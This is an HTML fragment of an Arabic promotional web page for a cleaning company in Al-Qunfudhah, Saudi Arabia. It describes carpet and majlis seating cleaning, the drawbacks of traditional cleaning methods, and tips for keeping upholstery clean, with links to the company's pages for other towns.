&#1575;&#1604;&#1571;&#1580;&#1605;&#1604; &#1604;&#1578;&#1586;&#1610;&#1610;&#1606; &#1575;&#1604;&#1594;&#1585;&#1601; &#1608;&#1575;&#1604;&#1589;&#1575;&#1604;&#1608;&#1606;&#1575;&#1578;&#1548; &#1581;&#1610;&#1579; &#1571;&#1606;&#1607;&#1575; &#1578;&#1593;&#1591;&#1610; &#1575;&#1604;&#1594;&#1585;&#1601; &#1605;&#1592;&#1607;&#1585;&#1611;&#1575; &#1580;&#1605;&#1610;&#1604;&#1611;&#1575; &#1608;&#1578;&#1580;&#1593;&#1604; &#1604;&#1604;&#1571;&#1579;&#1575;&#1579; &#1585;&#1608;&#1606;&#1602;&#1611;&#1575; &#1570;&#1582;&#1585;&#1548; &#1603;&#1605;&#1575; &#1571;&#1606;&#1607;&#1575; &#1578;&#1587;&#1575;&#1593;&#1583;&#1615; &#1593;&#1604;&#1609; &#1575;&#1604;&#1588;&#1593;&#1608;&#1585; &#1576;&#1575;&#1604;&#1583;&#1601;&#1569; &#1608;&#1582;&#1575;&#1589;&#1577;&#1611; &#1601;&#1610; &#1601;&#1589;&#1604; &#1575;&#1604;&#1588;&#1578;&#1575;&#1569; &#1575;&#1604;&#1602;&#1575;&#1585;&#1587;&#1548; &#1608;&#1593;&#1604;&#1609; &#1575;&#1604;&#1585;&#1594;&#1605; &#1605;&#1606; &#1578;&#1604;&#1603; &#1575;&#1604;&#1580;&#1605;&#1575;&#1604;&#1610;&#1577; &#1575;&#1604;&#1578;&#1610; &#1610;&#1593;&#1591;&#1610;&#1607;&#1575; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1604;&#1604;&#1576;&#1610;&#1578; &#1608;&#1588;&#1593;&#1608;&#1585; &#1575;&#1604;&#1581;&#1605;&#1610;&#1605;&#1610;&#1577; &#1608;&#1575;&#1604;&#1587;&#1603;&#1610;&#1606;&#1577; &#1573;&#1604;&#1575; &#1571;&#1606; &#1593;&#1605;&#1604;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1571;&#1605;&#1585;&#1612; &#1605;&#1578;&#1593;&#1576; &#1608;&#1588;&#1575;&#1602;&#1548; &#1608;&#1610;&#1581;&#1578;&#1575;&#1580; &#1573;&#1604;&#1609; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1604;&#1608;&#1602;&#1578; &#1608;&#1584;&#1604;&#1603; &#1604;&#1605;&#1575; &#1601;&#1610;&#1607; &#1605;&#1606; &#1581;&#1605;&#1604;&#1613; &#1604;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1608;&#1590;&#1593;&#1607; &#1601;&#1610; &#1605;&#1603;&#1575;&#1606; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1581;&#1605;&#1604;&#1607; &#1573;&#1604;&#1609; &#1605;&#1603;&#1575;&#1606;&#1613; &#1580;&#1610;&#1583;&#1613; &#1604;&#1604;&#1578;&#1607;&#1608;&#1610;&#1577;&#1548; &#1581;&#1610;&#1579; &#1610;&#1578;&#1605; &#1578;&#1606;&#1592;&#1610;&#1601;&#1607; &#1605;&#1585;&#1578;&#1610;&#1606; &#1601;&#1610; &#1575;&#1604;&#1587;&#1606;&#1577; &#1604;&#1604;&#1605;&#1581;&#1575;&#1601;&#1592;&#1577; &#1593;&#1604;&#1609; &#1606;&#1587;&#1610;&#1580;&#1607; &#1605;&#1606; &#1575;&#1604;&#1578;&#1604;&#1601;&#1548; &#1608;&#1607;&#1606;&#1575;&#1603; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1604;&#1591;&#1585;&#1602; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1583;&#1608;&#1606; &#1594;&#1587;&#1604;&#1607; &#1608;&#1578;&#1608;&#1601;&#1585; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1575;&#1604;&#1608;&#1602;&#1578; &#1608;&#1575;&#1604;&#1580;&#1607;&#1583; .</span> <span style="color: #000000;">&#1603;&#1610;&#1601;&#1610;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1605;&#1606; &#1607;&#1606;&#1575;</span></p>
<h4><span id="i-35">&#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1606;&#1580;&#1585;&#1575;&#1606; &#1608;&#1575;&#1604;&#1576;&#1575;&#1581;&#1577;</span></h4>
<p><a href="https://mongize.com/najran-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1606;&#1580;&#1585;&#1575;&#1606;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-sharurah/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1588;&#1585;&#1608;&#1585;&#1577;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-habouna/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1581;&#1576;&#1608;&#1606;&#1575;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-al-baha/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1576;&#1575;&#1581;&#1577;</a> &#1548; <a href="https://mongize.com/grashi-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1604;&#1580;&#1585;&#1575;&#1588;&#1610;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-al-mandaq/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1605;&#1606;&#1583;&#1602;</a> &#1548; <a href="https://mongize.com/aqeeq-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1593;&#1602;&#1610;&#1602;</a></p>
<h3 style="text-align: right;"><span id="i-36"><span id="i-19" style="color: #ff00ff;"><span id="i-89"><strong>&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</strong></span></span></span></h3>
<p style="text-align: right;"><strong><span id="i-90"><span style="color: #000000;">&#1605;&#1606; &#1571;&#1607;&#1605; &#1575;&#1604;&#1571;&#1605;&#1575;&#1603;&#1606; &#1601;&#1610; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1581;&#1610;&#1579; &#1571;&#1606;&#1607;&#1575; &#1578;&#1593;&#1578;&#1576;&#1585; &#1608;&#1580;&#1607;&#1577; &#1575;&#1604;&#1576;&#1610;&#1578; &#1603;&#1604;&#1607; &#1604;&#1571;&#1606; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1607;&#1610; &#1575;&#1604;&#1605;&#1603;&#1575;&#1606; &#1575;&#1604;&#1584;&#1610; &#1610;&#1578;&#1605; &#1575;&#1587;&#1578;&#1602;&#1576;&#1575;&#1604; &#1575;&#1604;&#1590;&#1610;&#1608;&#1601; &#1576;&#1607; &#1604;&#1584;&#1575; &#1604;&#1575;&#1576;&#1583; &#1571;&#1606; &#1578;&#1603;&#1608;&#1606; &#1593;&#1604;&#1609; &#1571;&#1593;&#1604;&#1609; &#1605;&#1587;&#1578;&#1608;&#1609; &#1608; &#1578;&#1603;&#1608;&#1606; &#1606;&#1592;&#1610;&#1601;&#1577; &#1608; &#1605;&#1585;&#1578;&#1576;&#1577; &#1583;&#1575;&#1574;&#1605;&#1575; &#1608; &#1580;&#1575;&#1607;&#1586;&#1577; &#1604;&#1575;&#1587;&#1578;&#1602;&#1576;&#1575;&#1604; &#1575;&#1604;&#1580;&#1605;&#1610;&#1593; </span></span><span id="i-91"><span style="color: #000000;">&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1605;&#1606; &#1602;&#1591;&#1593; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1575;&#1604;&#1605;&#1607;&#1605;&#1577; &#1601;&#1609; &#1605;&#1606;&#1586;&#1604;&#1603; &#1608; &#1575;&#1604;&#1578;&#1609; &#1605;&#1606; &#1588;&#1571;&#1606;&#1607;&#1575; &#1578;&#1605;&#1610;&#1610;&#1586; &#1605;&#1606;&#1586;&#1604;&#1603; &#1608; &#1571;&#1579;&#1575;&#1579;&#1575;&#1578;&#1607; &#1608; &#1573;&#1593;&#1591;&#1575;&#1569; &#1575;&#1606;&#1591;&#1576;&#1575;&#1593; &#1585;&#1575;&#1574;&#1593; &#1593;&#1606;&#1603; . &#1601;&#1608;&#1580;&#1608;&#1583;&#1607;&#1575; &#1601;&#1609; &#1607;&#1610;&#1574;&#1577; &#1606;&#1592;&#1610;&#1601;&#1577; &#1608; &#1604;&#1575;&#1574;&#1602;&#1577; &#1583;&#1575;&#1574;&#1605;&#1575; &#1610;&#1603;&#1587;&#1576;&#1603; &#1588;&#1593;&#1608;&#1585;&#1575; &#1576;&#1575;&#1604;&#1585;&#1575;&#1581;&#1577; &#1608; &#1610;&#1585;&#1610;&#1581; &#1575;&#1604;&#1606;&#1592;&#1585; &#1608; &#1610;&#1580;&#1605;&#1604; &#1575;&#1604;&#1605;&#1603;&#1575;&#1606; &#1604;&#1584;&#1604;&#1603; &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1575;&#1604;&#1581;&#1601;&#1575;&#1592; &#1593;&#1604;&#1610;&#1607;&#1575; &#1587;&#1604;&#1610;&#1605;&#1577; &#1608; &#1606;&#1592;&#1610;&#1601;&#1577; &#1576;&#1588;&#1603;&#1604; &#1583;&#1575;&#1574;&#1605; &#1604;&#1603;&#1606; &#1605;&#1575; &#1610;&#1589;&#1593;&#1576; &#1607;&#1584;&#1575; &#1575;&#1604;&#1571;&#1605;&#1585; &#1607;&#1608; &#1593;&#1583;&#1577; &#1571;&#1588;&#1610;&#1575;&#1569;</span></span></strong></p>
<ul style="text-align: right;">
<li><span id="i-92"><span style="color: #000000;">&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1605;&#1606; &#1575;&#1604;&#1571;&#1588;&#1610;&#1575;&#1569; &#1575;&#1604;&#1605;&#1587;&#1578;&#1582;&#1583;&#1605;&#1577; &#1576;&#1589;&#1601;&#1577; &#1610;&#1608;&#1605;&#1610;&#1577; &#1603;&#1610;&#1601; &#1604;&#1606;&#1575; &#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1567;</span></span></li>
<li><span id="i-93"><span style="color: #000000;">&#1575;&#1604;&#1576;&#1602;&#1593; &#1575;&#1604;&#1589;&#1593;&#1576;&#1577; &#1602;&#1583; &#1578;&#1592;&#1607;&#1585; &#1606;&#1578;&#1610;&#1580;&#1577; &#1604;&#1575;&#1606;&#1587;&#1603;&#1575;&#1576; &#1575;&#1604;&#1605;&#1588;&#1585;&#1608;&#1576;&#1575;&#1578; &#1605;&#1606; &#1571;&#1591;&#1601;&#1575;&#1604;&#1603; &#1571;&#1608; &#1606;&#1578;&#1610;&#1580;&#1577; &#1604;&#1593;&#1608;&#1575;&#1605;&#1604; &#1575;&#1604;&#1575;&#1581;&#1578;&#1603;&#1575;&#1603; &#1601;&#1605;&#1575; &#1575;&#1604;&#1581;&#1604; &#1567;</span></span></li>
<li><span id="i-94"><span style="color: #000000;">&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1605;&#1606; &#1571;&#1606;&#1587;&#1580;&#1577; &#1584;&#1575;&#1578; &#1581;&#1587;&#1575;&#1587;&#1610;&#1577; &#1581;&#1610;&#1579; &#1571;&#1606; &#1604;&#1607;&#1575; &#1571;&#1602;&#1605;&#1588;&#1577; &#1585;&#1602;&#1610;&#1602;&#1577; &#1608; &#1602;&#1583; &#1578;&#1578;&#1571;&#1579;&#1585; &#1576;&#1591;&#1585;&#1602; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1593;&#1575;&#1583;&#1610;&#1577; &#1601;&#1603;&#1610;&#1601; &#1610;&#1605;&#1603;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1567;</span></span></li>
<li><span id="i-95"><span style="color: #000000;">&#1608;&#1607;&#1606;&#1575; &#1578;&#1575;&#1578;&#1609; &#1575;&#1607;&#1605;&#1610;&#1577; &#1588;&#1585;&#1603;&#1577; &#1575;&#1604;&#1610;&#1605;&#1575;&#1605;&#1577; &#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;.</span></span></li>
</ul>
<h4 style="text-align: right;"><span id="i-37"><span id="i-20"><strong><span id="i-96"><span style="color: #000000;">&#1571;&#1590;&#1585;&#1575;&#1585; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1575;&#1604;&#1591;&#1585;&#1602; &#1575;&#1604;&#1578;&#1602;&#1604;&#1610;&#1583;&#1610;&#1577;</span></span></strong></span></span></h4>
<p style="text-align: right;"><span id="i-97"><span style="color: #000000;">&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1605;&#1607;&#1605;&#1577; &#1576;&#1575;&#1604;&#1594;&#1577; &#1575;&#1604;&#1589;&#1593;&#1608;&#1576;&#1577; &#1608; &#1578;&#1591;&#1604;&#1576; &#1605;&#1586;&#1610;&#1583; &#1605;&#1606; &#1575;&#1604;&#1580;&#1607;&#1583; &#1604;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1607;&#1575; &#1601;&#1606;&#1580;&#1583; &#1576;&#1593;&#1590; &#1575;&#1604;&#1587;&#1610;&#1583;&#1575;&#1578; &#1610;&#1581;&#1575;&#1608;&#1604;&#1606; &#1575;&#1604;&#1602;&#1610;&#1575;&#1605; &#1576;&#1607;&#1584;&#1607; &#1575;&#1604;&#1605;&#1607;&#1605; &#1576;&#1605;&#1601;&#1585;&#1583;&#1607;&#1606; &#1601;&#1610; &#1575;&#1604;&#1576;&#1610;&#1578; &#1571;&#1608; &#1576;&#1605;&#1587;&#1575;&#1593;&#1583;&#1577; &#1575;&#1604;&#1582;&#1575;&#1583;&#1605;&#1575;&#1578; &#1583;&#1608;&#1606; &#1575;&#1604;&#1585;&#1580;&#1608;&#1593; &#1575;&#1604;&#1609; &#1575;&#1604;&#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1610; &#1578;&#1578;&#1582;&#1589;&#1589; &#1576;&#1605;&#1580;&#1575;&#1604;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608; &#1576;&#1588;&#1603;&#1604; &#1582;&#1575;&#1589; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587;.</span> </span></p>
<p style="text-align: right;"><span id="i-97"><span style="color: #000000;"> &#1608; &#1610;&#1606;&#1578;&#1580; &#1593;&#1606; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1607;&#1584;&#1607; &#1575;&#1604;&#1591;&#1585;&#1602; &#1575;&#1604;&#1578;&#1602;&#1604;&#1610;&#1583;&#1610;&#1577; &#1576;&#1593;&#1590; &#1575;&#1604;&#1571;&#1590;&#1585;&#1575;&#1585; &#1575;&#1604;&#1578;&#1610; &#1587;&#1608;&#1601; &#1606;&#1604;&#1582;&#1589;&#1607;&#1575; &#1601;&#1610; &#1575;&#1604;&#1578;&#1575;&#1604;&#1609; </span></span></p>
<p style="text-align: right;"><span id="i-97"><span style="color: #000000;"><strong>&#1571;&#1608;&#1604;&#1575;</strong> :&#1575;&#1604;&#1605;&#1608;&#1575;&#1583; &#1575;&#1604;&#1605;&#1606;&#1592;&#1601;&#1577; &#1575;&#1604;&#1593;&#1575;&#1583;&#1610;&#1577; &#1610;&#1589;&#1593;&#1576; &#1593;&#1604;&#1610;&#1607;&#1575; &#1573;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1576;&#1602;&#1593; &#1575;&#1604;&#1589;&#1593;&#1576;&#1577; &#1608; &#1575;&#1604;&#1578;&#1610; &#1578;&#1606;&#1578;&#1580; &#1593;&#1606; &#1575;&#1587;&#1578;&#1606;&#1575;&#1583; &#1575;&#1604;&#1571;&#1610;&#1583;&#1610; &#1593;&#1604;&#1609; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1601;&#1605;&#1607;&#1605;&#1575; &#1576;&#1575;&#1604;&#1594;&#1578; &#1575;&#1604;&#1587;&#1610;&#1583;&#1577; &#1601;&#1610; &#1578;&#1606;&#1592;&#1610;&#1601; &#1607;&#1584;&#1607; &#1575;&#1604;&#1576;&#1602;&#1593; &#1601;&#1604;&#1606; &#1578;&#1586;&#1608;&#1604; &#1604;&#1571;&#1606;&#1607;&#1575; &#1604;&#1575; &#1578;&#1587;&#1578;&#1582;&#1583;&#1605; &#1605;&#1606;&#1592;&#1601;&#1575; &#1605;&#1606;&#1575;&#1587;&#1576;&#1575;.</span></span></p>
<p style="text-align: right;"><span id="i-97"><span style="color: #000000;"><strong>&#1579;&#1575;&#1606;&#1610;&#1575; :</strong> &#1605;&#1606; &#1590;&#1605;&#1606; &#1575;&#1604;&#1571;&#1590;&#1585;&#1575;&#1585; &#1575;&#1604;&#1578;&#1610; &#1602;&#1583; &#1578;&#1604;&#1581;&#1602; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1575;&#1604;&#1591;&#1585;&#1610;&#1602;&#1577; &#1575;&#1604;&#1578;&#1602;&#1604;&#1610;&#1583;&#1610;&#1577; &#1571;&#1610;&#1590;&#1575; &#1578;&#1604;&#1601; &#1575;&#1604;&#1605;&#1606;&#1587;&#1608;&#1580;&#1575;&#1578; &#1581;&#1610;&#1579; &#1571;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1610;&#1578;&#1591;&#1604;&#1576; &#1593;&#1606;&#1575;&#1610;&#1577; &#1601;&#1575;&#1574;&#1602;&#1577; &#1608; &#1605;&#1605;&#1610;&#1586;&#1577; &#1604;&#1571;&#1606; &#1575;&#1604;&#1571;&#1606;&#1587;&#1580;&#1577; &#1608; &#1575;&#1604;&#1571;&#1602;&#1605;&#1588;&#1577; &#1575;&#1604;&#1578;&#1610; &#1578;&#1594;&#1591;&#1609; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1594;&#1575;&#1604;&#1576;&#1575; &#1578;&#1603;&#1608;&#1606; &#1605;&#1606; &#1571;&#1594;&#1604;&#1609; &#1571;&#1606;&#1608;&#1575;&#1593; &#1575;&#1604;&#1571;&#1602;&#1605;&#1588;&#1577; &#1571;&#1581;&#1610;&#1575;&#1606;&#1575; &#1578;&#1603;&#1608;&#1606; &#1581;&#1585;&#1610;&#1585;&#1610;&#1577; &#1575;&#1604;&#1589;&#1606;&#1593; &#1608; &#1571;&#1581;&#1610;&#1575;&#1606;&#1575; &#1610;&#1583;&#1582;&#1604; &#1601;&#1610;&#1607;&#1575; &#1576;&#1593;&#1590; &#1575;&#1604;&#1582;&#1575;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1610; &#1578;&#1578;&#1604;&#1601; &#1576;&#1575;&#1604;&#1581;&#1603;.</span> </span></p>
<p style="text-align: right;"><span id="i-97"><span style="color: #000000;"><strong>&#1579;&#1575;&#1604;&#1579;&#1575;</strong> : &#1605;&#1606; &#1571;&#1590;&#1585;&#1575;&#1585; &#1584;&#1604;&#1603; &#1571;&#1610;&#1590;&#1575; &#1575;&#1604;&#1571;&#1590;&#1585;&#1575;&#1585; &#1575;&#1604;&#1578;&#1610; &#1602;&#1583; &#1578;&#1581;&#1583;&#1579; &#1604;&#1604;&#1571;&#1604;&#1608;&#1575;&#1606; &#1601;&#1602;&#1583; &#1578;&#1589;&#1576;&#1581; &#1575;&#1604;&#1571;&#1604;&#1608;&#1575;&#1606; &#1576;&#1575;&#1607;&#1578;&#1577; &#1608; &#1604;&#1610;&#1587;&#1578; &#1586;&#1575;&#1607;&#1610;&#1577; &#1603;&#1605;&#1575; &#1603;&#1575;&#1606;&#1578; &#1576;&#1575;&#1604;&#1587;&#1575;&#1576;&#1602; &#1603;&#1605;&#1575; &#1571;&#1606;&#1607;&#1575; &#1605;&#1606; &#1575;&#1604;&#1605;&#1605;&#1603;&#1606; &#1571;&#1606; &#1578;&#1578;&#1583;&#1575;&#1582;&#1604; &#1576;&#1588;&#1603;&#1604; &#1610;&#1580;&#1593;&#1604; &#1575;&#1604;&#1605;&#1580;&#1604;&#1587; &#1610;&#1576;&#1583;&#1608; &#1602;&#1583;&#1610;&#1605;&#1577; &#1576;&#1575;&#1604;&#1610;&#1577;.</span></span></p>
<h4 style="text-align: right;"><span id="i-38"><span id="i-21"><strong><span id="i-98"><span style="color: #000000;">&#1606;&#1589;&#1575;&#1574;&#1581; &#1604;&#1604;&#1581;&#1601;&#1575;&#1592; &#1593;&#1604;&#1609; &#1605;&#1580;&#1575;&#1604;&#1587; &#1606;&#1592;&#1610;&#1601;&#1577; &#1583;&#1575;&#1574;&#1605;&#1575; .</span></span></strong></span></span></h4>
<ol>
<li style="text-align: right;"><span id="1________________2_______________________3________4___________5_________6"><span style="color: #000000;"> &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1576;&#1602;&#1593; &#1601;&#1608;&#1585; &#1581;&#1583;&#1608;&#1579;&#1607;&#1575; &#1610;&#1582;&#1601;&#1601; &#1575;&#1604;&#1603;&#1579;&#1610;&#1585; &#1605;&#1606; &#1578;&#1571;&#1579;&#1610;&#1585;&#1607;&#1575; &#1608; &#1610;&#1580;&#1593;&#1604;&#1607;&#1575; &#1587;&#1607;&#1604;&#1577; &#1575;&#1604;&#1573;&#1586;&#1575;&#1604;&#1577; &#1608; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608; &#1575;&#1604;&#1593;&#1603;&#1587; . &#1601;&#1593;&#1606;&#1583; &#1578;&#1585;&#1603;&#1607;&#1575; &#1605;&#1583;&#1577; &#1591;&#1608;&#1610;&#1604;&#1577; &#1578;&#1578;&#1585;&#1603; &#1571;&#1579;&#1585;&#1575; &#1593;&#1604;&#1609; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1602;&#1583; &#1610;&#1589;&#1593;&#1576; &#1573;&#1586;&#1575;&#1604;&#1578;&#1607; .</span> </span></li>
<li style="text-align: right;"><span id="1________________2_______________________3________4___________5_________6"><span style="color: #000000;">&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1605;&#1604;&#1581; &#1575;&#1604;&#1582;&#1588;&#1606; &#1576;&#1580;&#1575;&#1606;&#1576; &#1587;&#1575;&#1574;&#1604; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1580;&#1604; &#1575;&#1604;&#1582;&#1575;&#1589; &#1576;&#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1593;&#1604;&#1609; &#1602;&#1591;&#1593;&#1577; &#1602;&#1605;&#1575;&#1588; &#1605;&#1576;&#1604;&#1604;&#1577; &#1608; &#1601;&#1585;&#1603; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1605;&#1606; &#1608;&#1602;&#1578; &#1604;&#1570;&#1582;&#1585; &#1608; &#1601;&#1585;&#1603; &#1575;&#1604;&#1576;&#1602;&#1593; &#1576;&#1591;&#1585;&#1610;&#1602;&#1577; &#1605;&#1587;&#1578;&#1605;&#1585;&#1577; &#1605;&#1606; &#1588;&#1571;&#1606;&#1607; &#1575;&#1604;&#1581;&#1601;&#1575;&#1592; &#1593;&#1604;&#1609; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1606;&#1592;&#1610;&#1601;&#1577; . &#1604;&#1603;&#1606; &#1604;&#1575;&#1576;&#1583; &#1605;&#1606; &#1575;&#1604;&#1578;&#1571;&#1603;&#1583; &#1571;&#1606; &#1607;&#1584;&#1607; &#1575;&#1604;&#1591;&#1585;&#1610;&#1602;&#1577; &#1578;&#1606;&#1575;&#1587;&#1576; &#1571;&#1606;&#1587;&#1580;&#1577; &#1575;&#1604;&#1602;&#1605;&#1575;&#1588; &#1604;&#1604;&#1605;&#1580;&#1604;&#1587; .</span> </span></li>
<li style="text-align: right;"><span id="1________________2_______________________3________4___________5_________6"><span style="color: #000000;">&#1578;&#1607;&#1608;&#1610;&#1577; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1608; &#1578;&#1585;&#1603;&#1607;&#1575; &#1581;&#1578;&#1609; &#1578;&#1580;&#1601; &#1576;&#1593;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1601;&#1609; &#1607;&#1608;&#1575;&#1569; &#1575;&#1604;&#1605;&#1603;&#1610;&#1601; .</span></span></li>
<li style="text-align: right;"><span id="1________________2_______________________3________4___________5_________6"><span style="color: #000000;">&#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1605;&#1603;&#1606;&#1587;&#1577; &#1575;&#1604;&#1603;&#1607;&#1585;&#1576;&#1610;&#1577; &#1601;&#1609; &#1606;&#1601;&#1590; &#1575;&#1604;&#1571;&#1578;&#1585;&#1576;&#1577; &#1610;&#1580;&#1606;&#1576;&#1603; &#1575;&#1604;&#1581;&#1589;&#1608;&#1604; &#1593;&#1604;&#1609; &#1604;&#1608;&#1606; &#1583;&#1575;&#1603;&#1606; &#1604;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1608; &#1585;&#1575;&#1574;&#1581;&#1577; &#1593;&#1578;&#1607; &#1608; &#1582;&#1604;&#1575;&#1601;&#1607; .</span> </span></li>
<li style="text-align: right;"><span id="1________________2_______________________3________4___________5_________6"><span style="color: #000000;"> &#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1586;&#1610;&#1608;&#1578; &#1575;&#1604;&#1591;&#1576;&#1610;&#1593;&#1610;&#1577; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1575;&#1604;&#1605;&#1589;&#1606;&#1608;&#1593;&#1577; &#1605;&#1606; &#1575;&#1604;&#1580;&#1604;&#1583; &#1610;&#1581;&#1575;&#1601;&#1592; &#1593;&#1604;&#1610;&#1607;&#1575; &#1580;&#1583;&#1610;&#1583;&#1577; &#1608; &#1604;&#1575;&#1605;&#1593;&#1577; .</span></span></li>
<li style="text-align: right;"><span id="1________________2_______________________3________4___________5_________6"><span style="color: #000000;"> &#1575;&#1604;&#1575;&#1587;&#1578;&#1593;&#1575;&#1606;&#1577; &#1576;&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577; &#1605;&#1606; &#1608;&#1602;&#1578; &#1604;&#1570;&#1582;&#1585; &#1608; &#1576;&#1588;&#1603;&#1604; &#1583;&#1608;&#1585;&#1609; &#1610;&#1581;&#1575;&#1601;&#1592; &#1593;&#1604;&#1609; &#1587;&#1604;&#1575;&#1605;&#1577; &#1575;&#1604;&#1571;&#1579;&#1575;&#1579; &#1575;&#1604;&#1582;&#1575;&#1589; &#1576;&#1603; &#1608; &#1610;&#1608;&#1601;&#1585; &#1604;&#1603; &#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1581;&#1575;&#1604;&#1577; &#1580;&#1610;&#1583;&#1577; &#1608; &#1610;&#1581;&#1601;&#1592;&#1607;&#1575; &#1605;&#1606; &#1575;&#1604;&#1578;&#1607;&#1575;&#1604;&#1603; .</span> <span style="color: #000000;"> &#1575;&#1604;&#1605;&#1586;&#1610;&#1583; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1580;&#1575;&#1604;&#1587; &#1576;&#1575;&#1604;&#1602;&#1606;&#1601;&#1584;&#1577;</span></span></li>
</ol>
